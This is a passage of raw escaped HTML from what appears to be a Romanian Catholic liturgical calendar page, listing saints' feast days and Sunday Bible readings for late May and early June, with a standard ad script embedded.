font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 